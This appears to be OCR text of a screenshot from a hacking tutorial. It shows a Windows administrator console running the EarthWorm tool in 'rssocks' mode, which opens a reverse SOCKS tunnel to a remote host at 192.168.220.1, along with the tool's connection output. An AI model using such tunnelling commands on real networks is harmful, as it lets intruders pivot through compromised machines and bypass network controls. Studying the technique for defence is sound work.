 管理员: C:\Windows\system32\cmd.exe - ew_for_Win.exe -s rssocks -d 192.168.220.1 -e 12...
C:\Users\Administrator\Desktop>ew_for_Win.exe -s rssocks -d 192.168.220.1 -e 123
rssocks 192.168.220.1:1234 <--[10000 usec]--> socks server
HACK学习呀